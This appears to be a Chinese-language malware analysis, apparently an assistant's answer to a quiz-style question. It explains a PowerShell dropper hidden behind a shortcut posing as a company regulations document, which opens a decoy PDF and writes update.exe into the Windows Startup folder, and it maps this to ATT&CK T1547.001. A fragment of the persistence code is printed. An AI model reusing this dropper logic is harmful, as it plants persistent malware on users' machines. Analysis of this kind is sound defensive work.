 .CopyTo($ds2wd);$df23d = $ds2wd.ToArray();
[System.IO.File]::WriteAllBytes("$env:APPDATA\Microsoft\Window
s\Start Menu\Programs\Startup\update.exe", $df23d)
你贴的这段 PowerShell 脚本的核心逻辑是：
1. 表面动作：
• 在当前目录下找到名为 湖南绘梦有限公司管理规定.lnk 的快捷方式。
• 通过异或解密还原出一个正常的 PDF 文件并打开，迷惑用户。
2. 实际恶意动作（持久化部分）：
• 脚本的最后一段把 fbcse1 的最后部分数据解压缩得到可执行文件，并写入到
pgsql 复制代码
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\update.exe
• Windows 的 Startup 文件夹是用户登录时自动启动程序的标准位置。攻击者通过把恶意二进制文
件放进 Startup 文件夹，实现了 开机自启。
技术解析
• 权限维持手法：利用 Windows 启动文件夹 来确保恶意程序在用户登录时自动运行。
• MITRE ATT&CK 对应编号：
• 这属于 “Boot or Logon Autostart Execution: Startup Folder”
• ATT&CK ID：T1547.001
✅ 最终答案
脚本的权限维持手法是 将恶意程序写入 Windows Startup 文件夹以实现开机自启，其 ATT&CK ID 为
T1547.001。